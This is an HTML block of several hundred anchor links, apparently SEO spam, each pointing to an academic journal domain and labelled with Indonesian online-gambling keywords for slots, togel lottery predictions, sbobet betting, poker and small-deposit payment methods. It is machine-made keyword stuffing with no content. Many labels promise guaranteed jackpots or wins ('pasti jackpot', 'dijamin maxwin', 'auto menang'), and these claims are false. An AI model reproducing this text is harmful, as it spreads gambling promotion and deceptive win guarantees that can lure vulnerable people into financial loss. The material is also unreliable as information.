    <a href="https://journal.stiemb.ac.id/">jam slot gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">jam slot olympus</a>
    <a href="https://journal.stiemb.ac.id/">jepang 88 slot</a>
    <a href="https://journal.stiemb.ac.id/">jepang bet slot</a>
    <a href="https://journal.stiemb.ac.id/">jepang pro slot</a>
    <a href="https://journal.stiemb.ac.id/">jepang slot</a>
    <a href="https://journal.stiemb.ac.id/">jepang slot bet</a>
    <a href="https://journal.stiemb.ac.id/">joker 123 gaming</a>
    <a href="https://journal.stiemb.ac.id/">joker gaming</a>
    <a href="https://journal.stiemb.ac.id/">joker gaming apk</a>
    <a href="https://journal.stiemb.ac.id/">joker gaming login</a>
    <a href="https://journal.stiemb.ac.id/">joker gaming slot</a>
    <a href="https://journal.stiemb.ac.id/">joker gaming slot free</a>
    <a href="https://journal.stiemb.ac.id/">joker gaming slot online</a>
    <a href="https://journal.stiemb.ac.id/">joker slot</a>
    <a href="https://journal.stiemb.ac.id/">joker slot88</a>
    <a href="https://journal.stiemb.ac.id/">joker tembak ikan</a>
    <a href="https://journal.stiemb.ac.id/">joker123 bet</a>
    <a href="https://journal.stiemb.ac.id/">judi bakarat</a>
    <a href="https://journal.stiemb.ac.id/">judi bola online</a>
    <a href="https://journal.stiemb.ac.id/">judi bola online sbobet</a>
    <a href="https://journal.stiemb.ac.id/">judi bola sbobet</a>
    <a href="https://journal.stiemb.ac.id/">judi casino</a>
    <a href="https://journal.stiemb.ac.id/">judi dadu online</a>
    <a href="https://journal.stiemb.ac.id/">judi idn</a>
    <a href="https://journal.stiemb.ac.id/">judi idnplay</a>
    <a href="https://journal.stiemb.ac.id/">judi ikan</a>
    <a href="https://journal.stiemb.ac.id/">judi ikan online</a>
    <a href="https://journal.stiemb.ac.id/">judi kartu online</a>
    <a href="https://journal.stiemb.ac.id/">judi mpo</a>
    <a href="https://journal.stiemb.ac.id/">judi mpo login</a>
    <a href="https://journal.stiemb.ac.id/">judi mpo slot</a>
    <a href="https://journal.stiemb.ac.id/">judi online</a>
    <a href="https://journal.stiemb.ac.id/">judi online bola</a>
    <a href="https://journal.stiemb.ac.id/">judi online deposit pulsa</a>
    <a href="https://journal.stiemb.ac.id/">judi online gacor</a>
    <a href="https://journal.stiemb.ac.id/">judi online resmi</a>
    <a href="https://journal.stiemb.ac.id/">judi online sbobet</a>
    <a href="https://journal.stiemb.ac.id/">judi online tembak ikan</a>
    <a href="https://journal.stiemb.ac.id/">judi online terbaik</a>
    <a href="https://journal.stiemb.ac.id/">judi online terbaru</a>
    <a href="https://journal.stiemb.ac.id/">judi online terpecaya</a>
    <a href="https://journal.stiemb.ac.id/">judi poker</a>
    <a href="https://journal.stiemb.ac.id/">judi poker online</a>
    <a href="https://journal.stiemb.ac.id/">judi poker terbaik</a>
    <a href="https://journal.stiemb.ac.id/">judi poker terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">judi resmi slot</a>
    <a href="https://journal.stiemb.ac.id/">judi rolet</a>
    <a href="https://journal.stiemb.ac.id/">judi rolet online</a>
    <a href="https://journal.stiemb.ac.id/">judi roulette online</a>
    <a href="https://journal.stiemb.ac.id/">judi sabung ayam online 24 jam</a>
    <a href="https://journal.stiemb.ac.id/">judi sbobet</a>
    <a href="https://journal.stiemb.ac.id/">judi slot</a>
    <a href="https://journal.stiemb.ac.id/">judi slot dana</a>
    <a href="https://journal.stiemb.ac.id/">judi slot depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">judi slot depo 5000</a>
    <a href="https://journal.stiemb.ac.id/">judi slot depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">judi slot deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">judi slot deposit 10000</a>
    <a href="https://journal.stiemb.ac.id/">judi slot deposit dana gopay</a>
    <a href="https://journal.stiemb.ac.id/">judi slot deposit dana%2fgopay</a>
    <a href="https://journal.stiemb.ac.id/">judi slot deposit gopay</a>
    <a href="https://journal.stiemb.ac.id/">judi slot deposit pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">judi slot deposit via gopay</a>
    <a href="https://journal.stiemb.ac.id/">judi slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">judi slot gacor triofus</a>
    <a href="https://journal.stiemb.ac.id/">judi slot gopay</a>
    <a href="https://journal.stiemb.ac.id/">judi slot modal 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">judi slot online deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">judi slot online deposit 10 ribu qris</a>
    <a href="https://journal.stiemb.ac.id/">judi slot online deposit dana</a>
    <a href="https://journal.stiemb.ac.id/">judi slot online deposit gopay</a>
    <a href="https://journal.stiemb.ac.id/">judi slot online deposit ovo</a>
    <a href="https://journal.stiemb.ac.id/">judi slot online deposit via gopay</a>
    <a href="https://journal.stiemb.ac.id/">judi slot online terbaru</a>
    <a href="https://journal.stiemb.ac.id/">judi slot online via gopay</a>
    <a href="https://journal.stiemb.ac.id/">judi slot pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">judi slot pakai gopay</a>
    <a href="https://journal.stiemb.ac.id/">judi slot paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">judi slot pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">judi slot terbaru</a>
    <a href="https://journal.stiemb.ac.id/">judi slot terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">judi slot thailand</a>
    <a href="https://journal.stiemb.ac.id/">judi slot triofus</a>
    <a href="https://journal.stiemb.ac.id/">judi Slot</a>
    <a href="https://journal.stiemb.ac.id/">judi slot88</a>
    <a href="https://journal.stiemb.ac.id/">judi tembak ikan</a>
    <a href="https://journal.stiemb.ac.id/">judi tembak ikan</a>
    <a href="https://journal.stiemb.ac.id/">judi togel online</a>
    <a href="https://journal.stiemb.ac.id/">kumpulan pay4d</a>
    <a href="https://journal.stiemb.ac.id/">kumpulan situs mpo</a>
    <a href="https://journal.stiemb.ac.id/">kumpulan situs nexus engine</a>
    <a href="https://journal.stiemb.ac.id/">kumpulan situs pay4d</a>
    <a href="https://journal.stiemb.ac.id/">kumpulan situs slot </a>
    <a href="https://journal.stiemb.ac.id/">kumpulan situs togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">kumpulan situs ultimate gaming</a>
    <a href="https://journal.stiemb.ac.id/">kumpulan situs ultimate gaming slot</a>
    <a href="https://journal.stiemb.ac.id/">liga bola88</a>
    <a href="https://journal.stiemb.ac.id/">ling judi online</a>
    <a href="https://journal.stiemb.ac.id/">link alternatif joker gaming</a>
    <a href="https://journal.stiemb.ac.id/">link alternatif pay4d</a>
    <a href="https://journal.stiemb.ac.id/">link alternatif sbobet</a>
    <a href="https://journal.stiemb.ac.id/">link alternatif sbobet mobile</a>
    <a href="https://journal.stiemb.ac.id/">link alternatif sbobet terbaru</a>
    <a href="https://journal.stiemb.ac.id/">link alternatif Slot</a>
    <a href="https://journal.stiemb.ac.id/">link alternatif slot88</a>
    <a href="https://journal.stiemb.ac.id/">link angka main togel</a>
    <a href="https://journal.stiemb.ac.id/">link angka togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">link aplikasi togel</a>
    <a href="https://journal.stiemb.ac.id/">link bandar togel aman</a>
    <a href="https://journal.stiemb.ac.id/">link bo gacor</a>
    <a href="https://journal.stiemb.ac.id/">link cara kombinasi angka togel</a>
    <a href="https://journal.stiemb.ac.id/">link cara pasang togel</a>
    <a href="https://journal.stiemb.ac.id/">link casino online aman</a>
    <a href="https://journal.stiemb.ac.id/">link daftar togel online</a>
    <a href="https://journal.stiemb.ac.id/">link data hasil togel</a>
    <a href="https://journal.stiemb.ac.id/">link forum togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">link freechip besar</a>
    <a href="https://journal.stiemb.ac.id/">link freechip tanpa syarat</a>
    <a href="https://journal.stiemb.ac.id/">link gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">link idn</a>
    <a href="https://journal.stiemb.ac.id/">link jepang slot</a>
    <a href="https://journal.stiemb.ac.id/">link judi online</a>
    <a href="https://journal.stiemb.ac.id/">link judi slot gacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">link judi slot paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">link kamboja slot</a>
    <a href="https://journal.stiemb.ac.id/">link login sbobet</a>
    <a href="https://journal.stiemb.ac.id/">link member vip</a>
    <a href="https://journal.stiemb.ac.id/">link nexus</a>
    <a href="https://journal.stiemb.ac.id/">link nexus slot</a>
    <a href="https://journal.stiemb.ac.id/">link pay4d</a>
    <a href="https://journal.stiemb.ac.id/">link permainan slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">link pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">link prediksi togel akurat</a>
    <a href="https://journal.stiemb.ac.id/">link provider slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">link result togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">link rumus angka jitu</a>
    <a href="https://journal.stiemb.ac.id/">link rumus slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">link sabung ayam online</a>
    <a href="https://journal.stiemb.ac.id/">link sbobet</a>
    <a href="https://journal.stiemb.ac.id/">link sbobet mobile</a>
    <a href="https://journal.stiemb.ac.id/">link sbobet terbaru</a>
    <a href="https://journal.stiemb.ac.id/">link scatter hitam</a>
    <a href="https://journal.stiemb.ac.id/">link server thailand slot</a>
    <a href="https://journal.stiemb.ac.id/">link situs bet togel 4d</a>
    <a href="https://journal.stiemb.ac.id/">link situs betting togel 100 perak</a>
    <a href="https://journal.stiemb.ac.id/">link situs bocoran togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">link situs jackpot togel</a>
    <a href="https://journal.stiemb.ac.id/">link situs judi casino</a>
    <a href="https://journal.stiemb.ac.id/">link situs live draw togel</a>
    <a href="https://journal.stiemb.ac.id/">link situs online paling gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">link situs pasaran togel terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">link situs prediksi angka jitu</a>
    <a href="https://journal.stiemb.ac.id/">link situs prediksi angka togel</a>
    <a href="https://journal.stiemb.ac.id/">link situs prediksi togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">link situs prediksi togel macau jitu</a>
    <a href="https://journal.stiemb.ac.id/">link situs prediksi togel sdy jitu</a>
    <a href="https://journal.stiemb.ac.id/">link situs prediksi togel sgp jitu</a>
    <a href="https://journal.stiemb.ac.id/">link situs prediksi togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">link situs result togel tercepat</a>
    <a href="https://journal.stiemb.ac.id/">link situs rumus togel jitu</a>
    <a href="https://journal.stiemb.ac.id/">link situs rumus togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">link situs togel aman resmi 2024</a>
    <a href="https://journal.stiemb.ac.id/">link situs togel aman terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">link situs togel deposit pulsa</a>
    <a href="https://journal.stiemb.ac.id/">link situs togel hadiah besar</a>
    <a href="https://journal.stiemb.ac.id/">link situs togel hongkong jitu</a>
    <a href="https://journal.stiemb.ac.id/">link situs togel online resmi</a>
    <a href="https://journal.stiemb.ac.id/">link situs togel online terbaru terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">link situs togel singapore jitu</a>
    <a href="https://journal.stiemb.ac.id/">link slot 10k</a>
    <a href="https://journal.stiemb.ac.id/">link slot 5k</a>
    <a href="https://journal.stiemb.ac.id/">link slot aman dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">link slot android</a>
    <a href="https://journal.stiemb.ac.id/">link slot anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">link slot auto menang</a>
    <a href="https://journal.stiemb.ac.id/">link slot banyak cashback</a>
    <a href="https://journal.stiemb.ac.id/">link slot basis vietnam</a>
    <a href="https://journal.stiemb.ac.id/">link slot bet 100</a>
    <a href="https://journal.stiemb.ac.id/">link slot bet 100 perak</a>
    <a href="https://journal.stiemb.ac.id/">link slot bet 800</a>
    <a href="https://journal.stiemb.ac.id/">link slot bonus new member paling besar</a>
    <a href="https://journal.stiemb.ac.id/">link slot bonus selamat datang</a>
    <a href="https://journal.stiemb.ac.id/">link slot bonus tanpa syarat 2024</a>
    <a href="https://journal.stiemb.ac.id/">link slot casino online</a>
    <a href="https://journal.stiemb.ac.id/">link slot dengan game terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">link slot dengan rtp tinggi</a>
    <a href="https://journal.stiemb.ac.id/">link slot depo 10 bonus 15</a>
    <a href="https://journal.stiemb.ac.id/">link slot depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">link slot depo 20 bonus 30</a>
    <a href="https://journal.stiemb.ac.id/">link slot depo 25 bonus 25</a>
    <a href="https://journal.stiemb.ac.id/">link slot depo 50 bonus 50</a>
    <a href="https://journal.stiemb.ac.id/">link slot depo 5000</a>
    <a href="https://journal.stiemb.ac.id/">link slot depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">link slot depo 5k wd 500k</a>
    <a href="https://journal.stiemb.ac.id/">link slot depo dana</a>
    <a href="https://journal.stiemb.ac.id/">link slot depo pulsa</a>
    <a href="https://journal.stiemb.ac.id/">link slot deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">link slot deposit 10000</a>
    <a href="https://journal.stiemb.ac.id/">link slot deposit 5000</a>
    <a href="https://journal.stiemb.ac.id/">link slot deposit 5k</a>
    <a href="https://journal.stiemb.ac.id/">link slot deposit dana</a>
    <a href="https://journal.stiemb.ac.id/">link slot deposit gopay</a>
    <a href="https://journal.stiemb.ac.id/">link slot deposit ovo</a>
    <a href="https://journal.stiemb.ac.id/">link slot deposit pulsa</a>
    <a href="https://journal.stiemb.ac.id/">link slot deposit pulsa axis</a>
    <a href="https://journal.stiemb.ac.id/">link slot deposit pulsa m3</a>
    <a href="https://journal.stiemb.ac.id/">link slot deposit pulsa telkomsel</a>
    <a href="https://journal.stiemb.ac.id/">link slot deposit pulsa xl</a>
    <a href="https://journal.stiemb.ac.id/">link slot deposit via qris</a>
    <a href="https://journal.stiemb.ac.id/">link slot dijamin jackpot</a>
    <a href="https://journal.stiemb.ac.id/">link slot dijamin jp paus</a>
    <a href="https://journal.stiemb.ac.id/">link slot dijamin maxwin</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor 2023</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor asia</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor bonus besar</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor dana</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor deposit 10k</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor deposit 5k</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor hari ini deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor hari ini pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor jackpot</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor live</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor mudah menang</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor paling banyak menang</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor paling hot</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor saat ini</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor server thailand</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor terbaik</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor terbaru</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor terbaru 2024</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor terbaru sekarang</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor terpopuler</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor thailand</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor vietnam</a>
    <a href="https://journal.stiemb.ac.id/">link slot gampang jackpot besar</a>
    <a href="https://journal.stiemb.ac.id/">link slot gopay</a>
    <a href="https://journal.stiemb.ac.id/">link slot gratis tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">link slot habanero gacor</a>
    <a href="https://journal.stiemb.ac.id/">link slot habanero gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">link slot hujan scater</a>
    <a href="https://journal.stiemb.ac.id/">link slot indonesia paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">link slot jackpot</a>
    <a href="https://journal.stiemb.ac.id/">link slot jackpot 100%25</a>
    <a href="https://journal.stiemb.ac.id/">link slot jackpot harian</a>
    <a href="https://journal.stiemb.ac.id/">link slot kamboja</a>
    <a href="https://journal.stiemb.ac.id/">link slot kamboja gacor</a>
    <a href="https://journal.stiemb.ac.id/">link slot mahjong</a>
    <a href="https://journal.stiemb.ac.id/">link slot maxwin</a>
    <a href="https://journal.stiemb.ac.id/">link slot microgaming gacor</a>
    <a href="https://journal.stiemb.ac.id/">link slot min depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">link slot min depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">link slot minimal depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">link slot minimal depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">link slot minimal deposit</a>
    <a href="https://journal.stiemb.ac.id/">link slot minimal deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">link slot minimal deposit 10000</a>
    <a href="https://journal.stiemb.ac.id/">link slot mudah jackpot</a>
    <a href="https://journal.stiemb.ac.id/">link slot mudah jackpot besar</a>
    <a href="https://journal.stiemb.ac.id/">link slot no limit city gacor</a>
    <a href="https://journal.stiemb.ac.id/">link slot olympus</a>
    <a href="https://journal.stiemb.ac.id/">link slot online gacor</a>
    <a href="https://journal.stiemb.ac.id/">link slot online mudah jackpot</a>
    <a href="https://journal.stiemb.ac.id/">link slot ovo</a>
    <a href="https://journal.stiemb.ac.id/">link slot pakai ovo</a>
    <a href="https://journal.stiemb.ac.id/">link slot pakai pulsa</a>
    <a href="https://journal.stiemb.ac.id/">link slot pakai qris</a>
    <a href="https://journal.stiemb.ac.id/">link slot paling banyak bonus</a>
    <a href="https://journal.stiemb.ac.id/">link slot paling gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">link slot paling populer</a>
    <a href="https://journal.stiemb.ac.id/">link slot pasti dibayar</a>
    <a href="https://journal.stiemb.ac.id/">link slot pasti jackpot</a>
    <a href="https://journal.stiemb.ac.id/">link slot pasti maxwin</a>
    <a href="https://journal.stiemb.ac.id/">link slot paypal</a>
    <a href="https://journal.stiemb.ac.id/">link slot pg soft gacor</a>
    <a href="https://journal.stiemb.ac.id/">link slot pg soft gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">link slot playstar gacor</a>
    <a href="https://journal.stiemb.ac.id/">link slot pragmatic gacor</a>
    <a href="https://journal.stiemb.ac.id/">link slot pragmatic gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">link slot promosi besar</a>
    <a href="https://journal.stiemb.ac.id/">link slot pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">link slot qris</a>
    <a href="https://journal.stiemb.ac.id/">link slot receh</a>
    <a href="https://journal.stiemb.ac.id/">link slot resmi</a>
    <a href="https://journal.stiemb.ac.id/">link slot resmi 2024</a>
    <a href="https://journal.stiemb.ac.id/">link slot scater hitam</a>
    <a href="https://journal.stiemb.ac.id/">link slot server filipina super gacor</a>
    <a href="https://journal.stiemb.ac.id/">link slot server kamboja</a>
    <a href="https://journal.stiemb.ac.id/">link slot server kamboja super gacor</a>
    <a href="https://journal.stiemb.ac.id/">link slot server thailand</a>
    <a href="https://journal.stiemb.ac.id/">link slot server thailand super gacor</a>
    <a href="https://journal.stiemb.ac.id/">link slot server vietnam super gacor</a>
    <a href="https://journal.stiemb.ac.id/">link slot situs thailand</a>
    <a href="https://journal.stiemb.ac.id/">link slot spaceman</a>
    <a href="https://journal.stiemb.ac.id/">link slot spin gratis</a>
    <a href="https://journal.stiemb.ac.id/">link slot super gacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">link slot tanpa batasan</a>
    <a href="https://journal.stiemb.ac.id/">link slot tanpa potongan sama sekali</a>
    <a href="https://journal.stiemb.ac.id/">link slot tanpa verifikasi</a>
    <a href="https://journal.stiemb.ac.id/">link slot terbaik</a>
    <a href="https://journal.stiemb.ac.id/">link slot terbaik saat ini</a>
    <a href="https://journal.stiemb.ac.id/">link slot terbaru</a>
    <a href="https://journal.stiemb.ac.id/">link slot terpercaya mudah maxwin</a>
    <a href="https://journal.stiemb.ac.id/">link slot thailand</a>
    <a href="https://journal.stiemb.ac.id/">link slot thailand gacor</a>
    <a href="https://journal.stiemb.ac.id/">link slot untuk pemula</a>
    <a href="https://journal.stiemb.ac.id/">link slot via dana</a>
    <a href="https://journal.stiemb.ac.id/">link slot vietnam</a>
    <a href="https://journal.stiemb.ac.id/">link Slot</a>
    <a href="https://journal.stiemb.ac.id/">link Slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">link slot88</a>
    <a href="https://journal.stiemb.ac.id/">link tips slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">link togel online terbaik</a>
    <a href="https://journal.stiemb.ac.id/">link ultimate gaming</a>
    <a href="https://journal.stiemb.ac.id/">link zeus olympus</a>
    <a href="https://journal.stiemb.ac.id/">live casino</a>
    <a href="https://journal.stiemb.ac.id/">live casino online</a>
    <a href="https://journal.stiemb.ac.id/">live casino sbobet</a>
    <a href="https://journal.stiemb.ac.id/">live draw togel</a>
    <a href="https://journal.stiemb.ac.id/">live rtp pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">live Slot</a>
    <a href="https://journal.stiemb.ac.id/">login joker gaming</a>
    <a href="https://journal.stiemb.ac.id/">login sbobet</a>
    <a href="https://journal.stiemb.ac.id/">mahjong online judi</a>
    <a href="https://journal.stiemb.ac.id/">mahjong wasy 2</a>
    <a href="https://journal.stiemb.ac.id/">main casino</a>
    <a href="https://journal.stiemb.ac.id/">main casino slot</a>
    <a href="https://journal.stiemb.ac.id/">main slot deposit 5000</a>
    <a href="https://journal.stiemb.ac.id/">main slot pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">main slot88</a>
    <a href="https://journal.stiemb.ac.id/">maxwin slot</a>
    <a href="https://journal.stiemb.ac.id/">maxwin slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">maxwin slot receh</a>
    <a href="https://journal.stiemb.ac.id/">maxwin slot88</a>
    <a href="https://journal.stiemb.ac.id/">mesin slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">mesin slot online</a>
    <a href="https://journal.stiemb.ac.id/">microgaming casinos</a>
    <a href="https://journal.stiemb.ac.id/">microgaming gacor</a>
    <a href="https://journal.stiemb.ac.id/">microgaming login</a>
    <a href="https://journal.stiemb.ac.id/">microgaming slot</a>
    <a href="https://journal.stiemb.ac.id/">microgaming slot apk</a>
    <a href="https://journal.stiemb.ac.id/">microgaming slot online</a>
    <a href="https://journal.stiemb.ac.id/">microgaming slots</a>
    <a href="https://journal.stiemb.ac.id/">microgaming slots online</a>
    <a href="https://journal.stiemb.ac.id/">minimal deposit 10rb slot deposit pulsa 10 ribu tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">nama nama situs judi slot online</a>
    <a href="https://journal.stiemb.ac.id/">nama situs slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">nama situs slot thailand</a>
    <a href="https://journal.stiemb.ac.id/">nexus engine</a>
    <a href="https://journal.stiemb.ac.id/">nexus engine slot</a>
    <a href="https://journal.stiemb.ac.id/">nexus engine slot bonus 100</a>
    <a href="https://journal.stiemb.ac.id/">nexus engine slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">nexus gaming</a>
    <a href="https://journal.stiemb.ac.id/">nexus gaming slot</a>
    <a href="https://journal.stiemb.ac.id/">nexus slot</a>
    <a href="https://journal.stiemb.ac.id/">nexus slot login</a>
    <a href="https://journal.stiemb.ac.id/">nolimit city</a>
    <a href="https://journal.stiemb.ac.id/">nolimit city indonesia</a>
    <a href="https://journal.stiemb.ac.id/">nolimit city slot</a>
    <a href="https://journal.stiemb.ac.id/">nolimit city slot indonesia</a>
    <a href="https://journal.stiemb.ac.id/">nolimit city slots</a>
    <a href="https://journal.stiemb.ac.id/">nolimitcity</a>
    <a href="https://journal.stiemb.ac.id/">nomor slot dana</a>
    <a href="https://journal.stiemb.ac.id/">online casino</a>
    <a href="https://journal.stiemb.ac.id/">online casino gambling</a>
    <a href="https://journal.stiemb.ac.id/">online casino games</a>
    <a href="https://journal.stiemb.ac.id/">online casino live</a>
    <a href="https://journal.stiemb.ac.id/">online casino singapore</a>
    <a href="https://journal.stiemb.ac.id/">online casino slots</a>
    <a href="https://journal.stiemb.ac.id/">online slots casino</a>
    <a href="https://journal.stiemb.ac.id/">ovo slot</a>
    <a href="https://journal.stiemb.ac.id/">ovo slot 88</a>
    <a href="https://journal.stiemb.ac.id/">ovo slot link alternatif</a>
    <a href="https://journal.stiemb.ac.id/">ovo slot login</a>
    <a href="https://journal.stiemb.ac.id/">ovo slot online</a>
    <a href="https://journal.stiemb.ac.id/">ovo slot88</a>
    <a href="https://journal.stiemb.ac.id/">pasaran togel terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">pay4d bonus 100</a>
    <a href="https://journal.stiemb.ac.id/">pay4d daftar</a>
    <a href="https://journal.stiemb.ac.id/">pay4d garansi kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">pay4d link alternatif</a>
    <a href="https://journal.stiemb.ac.id/">pay4d login</a>
    <a href="https://journal.stiemb.ac.id/">pay4d slot</a>
    <a href="https://journal.stiemb.ac.id/">pay4d slot login</a>
    <a href="https://journal.stiemb.ac.id/">pay4d terbaru</a>
    <a href="https://journal.stiemb.ac.id/">pay4d togel</a>
    <a href="https://journal.stiemb.ac.id/">permainan judi online</a>
    <a href="https://journal.stiemb.ac.id/">permainan slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">pg slot login</a>
    <a href="https://journal.stiemb.ac.id/">pg soft</a>
    <a href="https://journal.stiemb.ac.id/">pg soft gacor</a>
    <a href="https://journal.stiemb.ac.id/">pg soft mahjong</a>
    <a href="https://journal.stiemb.ac.id/">pg soft mahjong ways 2</a>
    <a href="https://journal.stiemb.ac.id/">pg soft slot</a>
    <a href="https://journal.stiemb.ac.id/">play pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">poker idn</a>
    <a href="https://journal.stiemb.ac.id/">poker idn terbaru</a>
    <a href="https://journal.stiemb.ac.id/">poker idnplay</a>
    <a href="https://journal.stiemb.ac.id/">poker indonesia</a>
    <a href="https://journal.stiemb.ac.id/">poker online</a>
    <a href="https://journal.stiemb.ac.id/">poker online idn</a>
    <a href="https://journal.stiemb.ac.id/">poker online terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">poker terbaik</a>
    <a href="https://journal.stiemb.ac.id/">poker terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">poker uang asli</a>
    <a href="https://journal.stiemb.ac.id/">pola pragmatic play hari ini</a>
    <a href="https://journal.stiemb.ac.id/">pola slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">pola slot gacor hari ini pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">pola slot gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">pola slot receh</a>
    <a href="https://journal.stiemb.ac.id/">pola trik slot</a>
    <a href="https://journal.stiemb.ac.id/">pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">pragmatic play games</a>
    <a href="https://journal.stiemb.ac.id/">pragmatic play indonesia</a>
    <a href="https://journal.stiemb.ac.id/">pragmatic play indonesia login</a>
    <a href="https://journal.stiemb.ac.id/">pragmatic play login</a>
    <a href="https://journal.stiemb.ac.id/">pragmatic play offline</a>
    <a href="https://journal.stiemb.ac.id/">pragmatic play olympus</a>
    <a href="https://journal.stiemb.ac.id/">pragmatic play provider</a>
    <a href="https://journal.stiemb.ac.id/">pragmatic play rtp</a>
    <a href="https://journal.stiemb.ac.id/">pragmatic play slot</a>
    <a href="https://journal.stiemb.ac.id/">pragmatic play slot online</a>
    <a href="https://journal.stiemb.ac.id/">pragmatic play slots</a>
    <a href="https://journal.stiemb.ac.id/">prediksi angka jitu</a>
    <a href="https://journal.stiemb.ac.id/">prediksi angka togel</a>
    <a href="https://journal.stiemb.ac.id/">prediksi cambodia jitu</a>
    <a href="https://journal.stiemb.ac.id/">prediksi china jitu</a>
    <a href="https://journal.stiemb.ac.id/">prediksi hk super jitu</a>
    <a href="https://journal.stiemb.ac.id/">prediksi hk super jitu hari ini</a>
    <a href="https://journal.stiemb.ac.id/">prediksi hongkong jitu</a>
    <a href="https://journal.stiemb.ac.id/">prediksi jepang jitu</a>
    <a href="https://journal.stiemb.ac.id/">prediksi sgp super jitu</a>
    <a href="https://journal.stiemb.ac.id/">prediksi sgp super jitu hari ini</a>
    <a href="https://journal.stiemb.ac.id/">prediksi singapore jitu</a>
    <a href="https://journal.stiemb.ac.id/">prediksi slot gacor</a>
